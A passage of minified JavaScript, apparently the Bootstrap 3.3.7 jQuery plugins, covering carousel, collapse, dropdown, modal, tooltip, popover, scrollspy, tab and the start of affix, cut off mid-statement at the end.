d=r[0],c=e.Event("slide.bs.carousel",{relatedTarget:d,direction:s});if(this.$element.trigger(c),!c.isDefaultPrevented()){if(this.sliding=!0,o&&this.pause(),this.$indicators.length){this.$indicators.find(".active").removeClass("active");var u=e(this.$indicators.children()[this.getItemIndex(r)]);u&&u.addClass("active")}var p=e.Event("slid.bs.carousel",{relatedTarget:d,direction:s});return e.support.transition&&this.$element.hasClass("slide")?(r.addClass(t),r[0].offsetWidth,a.addClass(s),r.addClass(s),a.one("bsTransitionEnd",function(){r.removeClass([t,s].join(" ")).addClass("active"),a.removeClass(["active",s].join(" ")),l.sliding=!1,setTimeout(function(){l.$element.trigger(p)},0)}).emulateTransitionEnd(n.TRANSITION_DURATION)):(a.removeClass("active"),r.addClass("active"),this.sliding=!1,this.$element.trigger(p)),o&&this.cycle(),this}};var i=e.fn.carousel;e.fn.carousel=t,e.fn.carousel.Constructor=n,e.fn.carousel.noConflict=function(){return e.fn.carousel=i,this};var a=function(n){var i,a=e(this),r=e(a.attr("data-target")||(i=a.attr("href"))&&i.replace(/.*(?=#[^\s]+$)/,""));if(r.hasClass("carousel")){var o=e.extend({},r.data(),a.data()),s=a.attr("data-slide-to");s&&(o.interval=!1),t.call(r,o),s&&r.data("bs.carousel").to(s),n.preventDefault()}};e(document).on("click.bs.carousel.data-api","[data-slide]",a).on("click.bs.carousel.data-api","[data-slide-to]",a),e(window).on("load",function(){e('[data-ride="carousel"]').each(function(){var n=e(this);t.call(n,n.data())})})}(jQuery),+function(e){"use strict";function t(t){var n,i=t.attr("data-target")||(n=t.attr("href"))&&n.replace(/.*(?=#[^\s]+$)/,"");return e(i)}function n(t){return this.each(function(){var n=e(this),a=n.data("bs.collapse"),r=e.extend({},i.DEFAULTS,n.data(),"object"==typeof t&&t);!a&&r.toggle&&/show|hide/.test(t)&&(r.toggle=!1),a||n.data("bs.collapse",a=new i(this,r)),"string"==typeof t&&a[t]()})}var i=function(t,n){this.$element=e(t),this.options=e.extend({},i.DEFAULTS,n),this.$trigger=e('[data-toggle="collapse"][href="#'+t.id+'"],[data-toggle="collapse"][data-target="#'+t.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};i.VERSION="3.3.7",i.TRANSITION_DURATION=350,i.DEFAULTS={toggle:!0},i.prototype.dimension=function(){var e=this.$element.hasClass("width");return e?"width":"height"},i.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var t,a=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(a&&a.length&&(t=a.data("bs.collapse"),t&&t.transitioning))){var r=e.Event("show.bs.collapse");if(this.$element.trigger(r),!r.isDefaultPrevented()){a&&a.length&&(n.call(a,"hide"),t||a.data("bs.collapse",null));var o=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[o](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var s=function(){this.$element.removeClass("collapsing").addClass("collapse in")[o](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!e.support.transition)return s.call(this);var l=e.camelCase(["scroll",o].join("-"));this.$element.one("bsTransitionEnd",e.proxy(s,this)).emulateTransitionEnd(i.TRANSITION_DURATION)[o](this.$element[0][l])}}}},i.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var t=e.Event("hide.bs.collapse");if(this.$element.trigger(t),!t.isDefaultPrevented()){var n=this.dimension();this.$element[n](this.$element[n]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var a=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return e.support.transition?void this.$element[n](0).one("bsTransitionEnd",e.proxy(a,this)).emulateTransitionEnd(i.TRANSITION_DURATION):a.call(this)}}},i.prototype.toggle=function(){this[this.$element.hasClass("in")?"hide":"show"]()},i.prototype.getParent=function(){return e(this.options.parent).find('[data-toggle="collapse"][data-parent="'+this.options.parent+'"]').each(e.proxy(function(n,i){var a=e(i);this.addAriaAndCollapsedClass(t(a),a)},this)).end()},i.prototype.addAriaAndCollapsedClass=function(e,t){var n=e.hasClass("in");e.attr("aria-expanded",n),t.toggleClass("collapsed",!n).attr("aria-expanded",n)};var a=e.fn.collapse;e.fn.collapse=n,e.fn.collapse.Constructor=i,e.fn.collapse.noConflict=function(){return e.fn.collapse=a,this},e(document).on("click.bs.collapse.data-api",'[data-toggle="collapse"]',function(i){var a=e(this);a.attr("data-target")||i.preventDefault();var r=t(a),o=r.data("bs.collapse"),s=o?"toggle":a.data();n.call(r,s)})}(jQuery),+function(e){"use strict";function t(t){var n=t.attr("data-target");n||(n=t.attr("href"),n=n&&/#[A-Za-z]/.test(n)&&n.replace(/.*(?=#[^\s]*$)/,""));var i=n&&e(n);return i&&i.length?i:t.parent()}function n(n){n&&3===n.which||(e(a).remove(),e(r).each(function(){var i=e(this),a=t(i),r={relatedTarget:this};a.hasClass("open")&&(n&&"click"==n.type&&/input|textarea/i.test(n.target.tagName)&&e.contains(a[0],n.target)||(a.trigger(n=e.Event("hide.bs.dropdown",r)),n.isDefaultPrevented()||(i.attr("aria-expanded","false"),a.removeClass("open").trigger(e.Event("hidden.bs.dropdown",r)))))}))}function i(t){return this.each(function(){var n=e(this),i=n.data("bs.dropdown");i||n.data("bs.dropdown",i=new o(this)),"string"==typeof t&&i[t].call(n)})}var a=".dropdown-backdrop",r='[data-toggle="dropdown"]',o=function(t){e(t).on("click.bs.dropdown",this.toggle)};o.VERSION="3.3.7",o.prototype.toggle=function(i){var a=e(this);if(!a.is(".disabled, :disabled")){var r=t(a),o=r.hasClass("open");if(n(),!o){"ontouchstart"in document.documentElement&&!r.closest(".navbar-nav").length&&e(document.createElement("div")).addClass("dropdown-backdrop").insertAfter(e(this)).on("click",n);var s={relatedTarget:this};if(r.trigger(i=e.Event("show.bs.dropdown",s)),i.isDefaultPrevented())return;a.trigger("focus").attr("aria-expanded","true"),r.toggleClass("open").trigger(e.Event("shown.bs.dropdown",s))}return!1}},o.prototype.keydown=function(n){if(/(38|40|27|32)/.test(n.which)&&!/input|textarea/i.test(n.target.tagName)){var i=e(this);if(n.preventDefault(),n.stopPropagation(),!i.is(".disabled, :disabled")){var a=t(i),o=a.hasClass("open");if(!o&&27!=n.which||o&&27==n.which)return 27==n.which&&a.find(r).trigger("focus"),i.trigger("click");var s=" li:not(.disabled):visible a",l=a.find(".dropdown-menu"+s);if(l.length){var d=l.index(n.target);38==n.which&&d>0&&d--,40==n.which&&d<l.length-1&&d++,~d||(d=0),l.eq(d).trigger("focus")}}}};var s=e.fn.dropdown;e.fn.dropdown=i,e.fn.dropdown.Constructor=o,e.fn.dropdown.noConflict=function(){return e.fn.dropdown=s,this},e(document).on("click.bs.dropdown.data-api",n).on("click.bs.dropdown.data-api",".dropdown form",function(e){e.stopPropagation()}).on("click.bs.dropdown.data-api",r,o.prototype.toggle).on("keydown.bs.dropdown.data-api",r,o.prototype.keydown).on("keydown.bs.dropdown.data-api",".dropdown-menu",o.prototype.keydown)}(jQuery),+function(e){"use strict";function t(t,i){return this.each(function(){var a=e(this),r=a.data("bs.modal"),o=e.extend({},n.DEFAULTS,a.data(),"object"==typeof t&&t);r||a.data("bs.modal",r=new n(this,o)),"string"==typeof t?r[t](i):o.show&&r.show(i)})}var n=function(t,n){this.options=n,this.$body=e(document.body),this.$element=e(t),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,e.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};n.VERSION="3.3.7",n.TRANSITION_DURATION=300,n.BACKDROP_TRANSITION_DURATION=150,n.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},n.prototype.toggle=function(e){return this.isShown?this.hide():this.show(e)},n.prototype.show=function(t){var i=this,a=e.Event("show.bs.modal",{relatedTarget:t});this.$element.trigger(a),this.isShown||a.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',e.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){i.$element.one("mouseup.dismiss.bs.modal",function(t){e(t.target).is(i.$element)&&(i.ignoreBackdropClick=!0)})}),this.backdrop(function(){var a=e.support.transition&&i.$element.hasClass("fade");i.$element.parent().length||i.$element.appendTo(i.$body),i.$element.show().scrollTop(0),i.adjustDialog(),a&&i.$element[0].offsetWidth,i.$element.addClass("in"),i.enforceFocus();var r=e.Event("shown.bs.modal",{relatedTarget:t});a?i.$dialog.one("bsTransitionEnd",function(){i.$element.trigger("focus").trigger(r)}).emulateTransitionEnd(n.TRANSITION_DURATION):i.$element.trigger("focus").trigger(r)}))},n.prototype.hide=function(t){t&&t.preventDefault(),t=e.Event("hide.bs.modal"),this.$element.trigger(t),this.isShown&&!t.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),e(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),e.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",e.proxy(this.hideModal,this)).emulateTransitionEnd(n.TRANSITION_DURATION):this.hideModal())},n.prototype.enforceFocus=function(){e(document).off("focusin.bs.modal").on("focusin.bs.modal",e.proxy(function(e){document===e.target||this.$element[0]===e.target||this.$element.has(e.target).length||this.$element.trigger("focus")},this))},n.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",e.proxy(function(e){27==e.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},n.prototype.resize=function(){this.isShown?e(window).on("resize.bs.modal",e.proxy(this.handleUpdate,this)):e(window).off("resize.bs.modal")},n.prototype.hideModal=function(){var e=this;this.$element.hide(),this.backdrop(function(){e.$body.removeClass("modal-open"),e.resetAdjustments(),e.resetScrollbar(),e.$element.trigger("hidden.bs.modal")})},n.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},n.prototype.backdrop=function(t){var i=this,a=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var r=e.support.transition&&a;if(this.$backdrop=e(document.createElement("div")).addClass("modal-backdrop "+a).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",e.proxy(function(e){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(e.target===e.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),r&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!t)return;r?this.$backdrop.one("bsTransitionEnd",t).emulateTransitionEnd(n.BACKDROP_TRANSITION_DURATION):t()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var o=function(){i.removeBackdrop(),t&&t()};e.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",o).emulateTransitionEnd(n.BACKDROP_TRANSITION_DURATION):o()}else t&&t()},n.prototype.handleUpdate=function(){this.adjustDialog()},n.prototype.adjustDialog=function(){var e=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&e?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!e?this.scrollbarWidth:""})},n.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},n.prototype.checkScrollbar=function(){var e=window.innerWidth;if(!e){var t=document.documentElement.getBoundingClientRect();e=t.right-Math.abs(t.left)}this.bodyIsOverflowing=document.body.clientWidth<e,this.scrollbarWidth=this.measureScrollbar()},n.prototype.setScrollbar=function(){var e=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",e+this.scrollbarWidth)},n.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},n.prototype.measureScrollbar=function(){var e=document.createElement("div");e.className="modal-scrollbar-measure",this.$body.append(e);var t=e.offsetWidth-e.clientWidth;return this.$body[0].removeChild(e),t};var i=e.fn.modal;e.fn.modal=t,e.fn.modal.Constructor=n,e.fn.modal.noConflict=function(){return e.fn.modal=i,this},e(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(n){var i=e(this),a=i.attr("href"),r=e(i.attr("data-target")||a&&a.replace(/.*(?=#[^\s]+$)/,"")),o=r.data("bs.modal")?"toggle":e.extend({remote:!/#/.test(a)&&a},r.data(),i.data());i.is("a")&&n.preventDefault(),r.one("show.bs.modal",function(e){e.isDefaultPrevented()||r.one("hidden.bs.modal",function(){i.is(":visible")&&i.trigger("focus")})}),t.call(r,o,this)})}(jQuery),+function(e){"use strict";function t(t){return this.each(function(){var i=e(this),a=i.data("bs.tooltip"),r="object"==typeof t&&t;!a&&/destroy|hide/.test(t)||(a||i.data("bs.tooltip",a=new n(this,r)),"string"==typeof t&&a[t]())})}var n=function(e,t){this.type=null,this.options=null,this.enabled=null,this.timeout=null,this.hoverState=null,this.$element=null,this.inState=null,this.init("tooltip",e,t)};n.VERSION="3.3.7",n.TRANSITION_DURATION=150,n.DEFAULTS={animation:!0,placement:"top",selector:!1,template:'<div class="tooltip" role="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:"hover focus",title:"",delay:0,html:!1,container:!1,viewport:{selector:"body",padding:0}},n.prototype.init=function(t,n,i){if(this.enabled=!0,this.type=t,this.$element=e(n),this.options=this.getOptions(i),this.$viewport=this.options.viewport&&e(e.isFunction(this.options.viewport)?this.options.viewport.call(this,this.$element):this.options.viewport.selector||this.options.viewport),this.inState={click:!1,hover:!1,focus:!1},this.$element[0]instanceof document.constructor&&!this.options.selector)throw new Error("`selector` option must be specified when initializing "+this.type+" on the window.document object!");for(var a=this.options.trigger.split(" "),r=a.length;r--;){var o=a[r];if("click"==o)this.$element.on("click."+this.type,this.options.selector,e.proxy(this.toggle,this));else if("manual"!=o){var s="hover"==o?"mouseenter":"focusin",l="hover"==o?"mouseleave":"focusout";this.$element.on(s+"."+this.type,this.options.selector,e.proxy(this.enter,this)),this.$element.on(l+"."+this.type,this.options.selector,e.proxy(this.leave,this))}}this.options.selector?this._options=e.extend({},this.options,{trigger:"manual",selector:""}):this.fixTitle()},n.prototype.getDefaults=function(){return n.DEFAULTS},n.prototype.getOptions=function(t){return t=e.extend({},this.getDefaults(),this.$element.data(),t),t.delay&&"number"==typeof t.delay&&(t.delay={show:t.delay,hide:t.delay}),t},n.prototype.getDelegateOptions=function(){var t={},n=this.getDefaults();return this._options&&e.each(this._options,function(e,i){n[e]!=i&&(t[e]=i)}),t},n.prototype.enter=function(t){var n=t instanceof this.constructor?t:e(t.currentTarget).data("bs."+this.type);return n||(n=new this.constructor(t.currentTarget,this.getDelegateOptions()),e(t.currentTarget).data("bs."+this.type,n)),t instanceof e.Event&&(n.inState["focusin"==t.type?"focus":"hover"]=!0),n.tip().hasClass("in")||"in"==n.hoverState?void(n.hoverState="in"):(clearTimeout(n.timeout),n.hoverState="in",n.options.delay&&n.options.delay.show?void(n.timeout=setTimeout(function(){"in"==n.hoverState&&n.show()},n.options.delay.show)):n.show())},n.prototype.isInStateTrue=function(){for(var e in this.inState)if(this.inState[e])return!0;return!1},n.prototype.leave=function(t){var n=t instanceof this.constructor?t:e(t.currentTarget).data("bs."+this.type);if(n||(n=new this.constructor(t.currentTarget,this.getDelegateOptions()),e(t.currentTarget).data("bs."+this.type,n)),t instanceof e.Event&&(n.inState["focusout"==t.type?"focus":"hover"]=!1),!n.isInStateTrue())return clearTimeout(n.timeout),n.hoverState="out",n.options.delay&&n.options.delay.hide?void(n.timeout=setTimeout(function(){"out"==n.hoverState&&n.hide()},n.options.delay.hide)):n.hide()},n.prototype.show=function(){var t=e.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(t);var i=e.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(t.isDefaultPrevented()||!i)return;var a=this,r=this.tip(),o=this.getUID(this.type);this.setContent(),r.attr("id",o),this.$element.attr("aria-describedby",o),this.options.animation&&r.addClass("fade");var s="function"==typeof this.options.placement?this.options.placement.call(this,r[0],this.$element[0]):this.options.placement,l=/\s?auto?\s?/i,d=l.test(s);d&&(s=s.replace(l,"")||"top"),r.detach().css({top:0,left:0,display:"block"}).addClass(s).data("bs."+this.type,this),this.options.container?r.appendTo(this.options.container):r.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var c=this.getPosition(),u=r[0].offsetWidth,p=r[0].offsetHeight;if(d){var h=s,f=this.getPosition(this.$viewport);s="bottom"==s&&c.bottom+p>f.bottom?"top":"top"==s&&c.top-p<f.top?"bottom":"right"==s&&c.right+u>f.width?"left":"left"==s&&c.left-u<f.left?"right":s,r.removeClass(h).addClass(s)}var m=this.getCalculatedOffset(s,c,u,p);this.applyPlacement(m,s);var g=function(){var e=a.hoverState;a.$element.trigger("shown.bs."+a.type),a.hoverState=null,"out"==e&&a.leave(a)};e.support.transition&&this.$tip.hasClass("fade")?r.one("bsTransitionEnd",g).emulateTransitionEnd(n.TRANSITION_DURATION):g()}},n.prototype.applyPlacement=function(t,n){var i=this.tip(),a=i[0].offsetWidth,r=i[0].offsetHeight,o=parseInt(i.css("margin-top"),10),s=parseInt(i.css("margin-left"),10);isNaN(o)&&(o=0),isNaN(s)&&(s=0),t.top+=o,t.left+=s,e.offset.setOffset(i[0],e.extend({using:function(e){i.css({top:Math.round(e.top),left:Math.round(e.left)})}},t),0),i.addClass("in");var l=i[0].offsetWidth,d=i[0].offsetHeight;"top"==n&&d!=r&&(t.top=t.top+r-d);var c=this.getViewportAdjustedDelta(n,t,l,d);c.left?t.left+=c.left:t.top+=c.top;var u=/top|bottom/.test(n),p=u?2*c.left-a+l:2*c.top-r+d,h=u?"offsetWidth":"offsetHeight";i.offset(t),this.replaceArrow(p,i[0][h],u)},n.prototype.replaceArrow=function(e,t,n){this.arrow().css(n?"left":"top",50*(1-e/t)+"%").css(n?"top":"left","")},n.prototype.setContent=function(){var e=this.tip(),t=this.getTitle();e.find(".tooltip-inner")[this.options.html?"html":"text"](t),e.removeClass("fade in top bottom left right")},n.prototype.hide=function(t){function i(){"in"!=a.hoverState&&r.detach(),a.$element&&a.$element.removeAttr("aria-describedby").trigger("hidden.bs."+a.type),t&&t()}var a=this,r=e(this.$tip),o=e.Event("hide.bs."+this.type);if(this.$element.trigger(o),!o.isDefaultPrevented())return r.removeClass("in"),e.support.transition&&r.hasClass("fade")?r.one("bsTransitionEnd",i).emulateTransitionEnd(n.TRANSITION_DURATION):i(),this.hoverState=null,this},n.prototype.fixTitle=function(){var e=this.$element;(e.attr("title")||"string"!=typeof e.attr("data-original-title"))&&e.attr("data-original-title",e.attr("title")||"").attr("title","")},n.prototype.hasContent=function(){return this.getTitle()},n.prototype.getPosition=function(t){t=t||this.$element;var n=t[0],i="BODY"==n.tagName,a=n.getBoundingClientRect();null==a.width&&(a=e.extend({},a,{width:a.right-a.left,height:a.bottom-a.top}));var r=window.SVGElement&&n instanceof window.SVGElement,o=i?{top:0,left:0}:r?null:t.offset(),s={scroll:i?document.documentElement.scrollTop||document.body.scrollTop:t.scrollTop()},l=i?{width:e(window).width(),height:e(window).height()}:null;return e.extend({},a,s,l,o)},n.prototype.getCalculatedOffset=function(e,t,n,i){return"bottom"==e?{top:t.top+t.height,left:t.left+t.width/2-n/2}:"top"==e?{top:t.top-i,left:t.left+t.width/2-n/2}:"left"==e?{top:t.top+t.height/2-i/2,left:t.left-n}:{top:t.top+t.height/2-i/2,left:t.left+t.width}},n.prototype.getViewportAdjustedDelta=function(e,t,n,i){var a={top:0,left:0};if(!this.$viewport)return a;var r=this.options.viewport&&this.options.viewport.padding||0,o=this.getPosition(this.$viewport);if(/right|left/.test(e)){var s=t.top-r-o.scroll,l=t.top+r-o.scroll+i;s<o.top?a.top=o.top-s:l>o.top+o.height&&(a.top=o.top+o.height-l)}else{var d=t.left-r,c=t.left+r+n;d<o.left?a.left=o.left-d:c>o.right&&(a.left=o.left+o.width-c)}return a},n.prototype.getTitle=function(){var e,t=this.$element,n=this.options;return e=t.attr("data-original-title")||("function"==typeof n.title?n.title.call(t[0]):n.title)},n.prototype.getUID=function(e){do e+=~~(1e6*Math.random());while(document.getElementById(e));return e},n.prototype.tip=function(){if(!this.$tip&&(this.$tip=e(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},n.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},n.prototype.enable=function(){this.enabled=!0},n.prototype.disable=function(){this.enabled=!1},n.prototype.toggleEnabled=function(){this.enabled=!this.enabled},n.prototype.toggle=function(t){var n=this;t&&(n=e(t.currentTarget).data("bs."+this.type),n||(n=new this.constructor(t.currentTarget,this.getDelegateOptions()),e(t.currentTarget).data("bs."+this.type,n))),t?(n.inState.click=!n.inState.click,n.isInStateTrue()?n.enter(n):n.leave(n)):n.tip().hasClass("in")?n.leave(n):n.enter(n)},n.prototype.destroy=function(){var e=this;clearTimeout(this.timeout),this.hide(function(){e.$element.off("."+e.type).removeData("bs."+e.type),e.$tip&&e.$tip.detach(),e.$tip=null,e.$arrow=null,e.$viewport=null,e.$element=null})};var i=e.fn.tooltip;e.fn.tooltip=t,e.fn.tooltip.Constructor=n,e.fn.tooltip.noConflict=function(){return e.fn.tooltip=i,this}}(jQuery),+function(e){"use strict";function t(t){return this.each(function(){var i=e(this),a=i.data("bs.popover"),r="object"==typeof t&&t;!a&&/destroy|hide/.test(t)||(a||i.data("bs.popover",a=new n(this,r)),"string"==typeof t&&a[t]())})}var n=function(e,t){this.init("popover",e,t)};if(!e.fn.tooltip)throw new Error("Popover requires tooltip.js");n.VERSION="3.3.7",n.DEFAULTS=e.extend({},e.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),n.prototype=e.extend({},e.fn.tooltip.Constructor.prototype),n.prototype.constructor=n,n.prototype.getDefaults=function(){return n.DEFAULTS},n.prototype.setContent=function(){var e=this.tip(),t=this.getTitle(),n=this.getContent();e.find(".popover-title")[this.options.html?"html":"text"](t),e.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof n?"html":"append":"text"](n),e.removeClass("fade top bottom left right in"),e.find(".popover-title").html()||e.find(".popover-title").hide()},n.prototype.hasContent=function(){return this.getTitle()||this.getContent()},n.prototype.getContent=function(){var e=this.$element,t=this.options;return e.attr("data-content")||("function"==typeof t.content?t.content.call(e[0]):t.content)},n.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var i=e.fn.popover;e.fn.popover=t,e.fn.popover.Constructor=n,e.fn.popover.noConflict=function(){return e.fn.popover=i,this}}(jQuery),+function(e){"use strict";function t(n,i){this.$body=e(document.body),this.$scrollElement=e(e(n).is(document.body)?window:n),this.options=e.extend({},t.DEFAULTS,i),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",e.proxy(this.process,this)),this.refresh(),this.process()}function n(n){return this.each(function(){var i=e(this),a=i.data("bs.scrollspy"),r="object"==typeof n&&n;a||i.data("bs.scrollspy",a=new t(this,r)),"string"==typeof n&&a[n]()})}t.VERSION="3.3.7",t.DEFAULTS={offset:10},t.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},t.prototype.refresh=function(){var t=this,n="offset",i=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),e.isWindow(this.$scrollElement[0])||(n="position",i=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var t=e(this),a=t.data("target")||t.attr("href"),r=/^#./.test(a)&&e(a);return r&&r.length&&r.is(":visible")&&[[r[n]().top+i,a]]||null}).sort(function(e,t){return e[0]-t[0]}).each(function(){t.offsets.push(this[0]),t.targets.push(this[1]);
})},t.prototype.process=function(){var e,t=this.$scrollElement.scrollTop()+this.options.offset,n=this.getScrollHeight(),i=this.options.offset+n-this.$scrollElement.height(),a=this.offsets,r=this.targets,o=this.activeTarget;if(this.scrollHeight!=n&&this.refresh(),t>=i)return o!=(e=r[r.length-1])&&this.activate(e);if(o&&t<a[0])return this.activeTarget=null,this.clear();for(e=a.length;e--;)o!=r[e]&&t>=a[e]&&(void 0===a[e+1]||t<a[e+1])&&this.activate(r[e])},t.prototype.activate=function(t){this.activeTarget=t,this.clear();var n=this.selector+'[data-target="'+t+'"],'+this.selector+'[href="'+t+'"]',i=e(n).parents("li").addClass("active");i.parent(".dropdown-menu").length&&(i=i.closest("li.dropdown").addClass("active")),i.trigger("activate.bs.scrollspy")},t.prototype.clear=function(){e(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var i=e.fn.scrollspy;e.fn.scrollspy=n,e.fn.scrollspy.Constructor=t,e.fn.scrollspy.noConflict=function(){return e.fn.scrollspy=i,this},e(window).on("load.bs.scrollspy.data-api",function(){e('[data-spy="scroll"]').each(function(){var t=e(this);n.call(t,t.data())})})}(jQuery),+function(e){"use strict";function t(t){return this.each(function(){var i=e(this),a=i.data("bs.tab");a||i.data("bs.tab",a=new n(this)),"string"==typeof t&&a[t]()})}var n=function(t){this.element=e(t)};n.VERSION="3.3.7",n.TRANSITION_DURATION=150,n.prototype.show=function(){var t=this.element,n=t.closest("ul:not(.dropdown-menu)"),i=t.data("target");if(i||(i=t.attr("href"),i=i&&i.replace(/.*(?=#[^\s]*$)/,"")),!t.parent("li").hasClass("active")){var a=n.find(".active:last a"),r=e.Event("hide.bs.tab",{relatedTarget:t[0]}),o=e.Event("show.bs.tab",{relatedTarget:a[0]});if(a.trigger(r),t.trigger(o),!o.isDefaultPrevented()&&!r.isDefaultPrevented()){var s=e(i);this.activate(t.closest("li"),n),this.activate(s,s.parent(),function(){a.trigger({type:"hidden.bs.tab",relatedTarget:t[0]}),t.trigger({type:"shown.bs.tab",relatedTarget:a[0]})})}}},n.prototype.activate=function(t,i,a){function r(){o.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),t.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),s?(t[0].offsetWidth,t.addClass("in")):t.removeClass("fade"),t.parent(".dropdown-menu").length&&t.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),a&&a()}var o=i.find("> .active"),s=a&&e.support.transition&&(o.length&&o.hasClass("fade")||!!i.find("> .fade").length);o.length&&s?o.one("bsTransitionEnd",r).emulateTransitionEnd(n.TRANSITION_DURATION):r(),o.removeClass("in")};var i=e.fn.tab;e.fn.tab=t,e.fn.tab.Constructor=n,e.fn.tab.noConflict=function(){return e.fn.tab=i,this};var a=function(n){n.preventDefault(),t.call(e(this),"show")};e(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',a).on("click.bs.tab.data-api",'[data-toggle="pill"]',a)}(jQuery),+function(e){"use strict";function t(t){return this.each(function(){var i=e(this),a=i.data("bs.affix"),r="object"==typeof t&&t;a||i.data("bs.affix",a=new n(this,r)),"string"==typeof t&&a[t]()})}var n=function(t,i){this.options=e.extend({},n.DEFAULTS,i),this.$target=e(this.options.target).on("scroll.bs.affix.data-api",e.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",e.proxy(this.checkPositionWithEventLoop,this)),this.$element=e(t),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};n.VERSION="3.3.7",n.RESET="affix affix-top affix-bottom",n.DEFAULTS={offset:0,target:window},n.prototype.getState=function(e,t,n,i){var a=this.$target.scrollTop(),r=this.$element.offset(),o=this.$target.height();if(null!=n&&"top"==this.affixed)return a<n&&"top";if("bottom"==this.affixed)return null!=n?!(a+this.unpin<=r.top)&&"bottom":!(a+o<=e-i)&&"bottom";var s=null==this.affixed,l=s?a:r.top,d=s?o:t;return null!=n&&a<=n?"top":null!=i&&l+d>=e-i&&"bottom"},n.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(n.RESET).addClass("affix");var e=this.$target.scrollTop(),t=this.$element.offset();return this.pinnedOffset=t.top-e},n.prototype.checkPositionWithEventLoop=function(){setTimeout(e.proxy(this.checkPosition,this),1)},n.prototype.checkPosition=function(){if(this.$element.is(":visible")){var t=this.$element.height(),i=this.options.offset,a=i.top,r=i.bottom,o=Math.max(e(document).height(),e(document.body).height());"object"!=typeof i&&(r=a=i),"function"==typeof a&&(a=i.top(this.$element)),"function"==typeof r&&(r=i.bottom(this.$element));var s=this.getState(o,t,a,r);if(this.affixed!=s){null!=this.unpin&&this.$element.css("top","");var l="affix"+(s?"-"+s:""),d=e.Event(l+".bs.affix");if(this.$element.trigger(d),d.isDefaultPrevented())return;this.affixed=s,this.unpin="bottom"==s?this.getPinnedOffset():null,this.$element.removeClass(n.RESET).addClass(l).trigger(l.replace("affix","affixed")+".bs.affix")}"bottom"==s&&this.$element.offset({top:o-t-r})}};var 